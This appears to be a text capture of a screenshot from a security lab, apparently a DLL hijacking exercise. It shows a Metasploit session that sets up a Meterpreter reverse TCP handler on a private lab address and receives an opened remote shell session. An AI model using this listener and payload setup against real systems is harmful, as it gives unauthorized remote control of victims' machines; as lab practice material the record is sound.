 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.6
LHOST => 10.0.2.6
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
dll_hijacking
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Sending stage (201798 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.5:50014) at 2025-05-24 12:46:06 +0200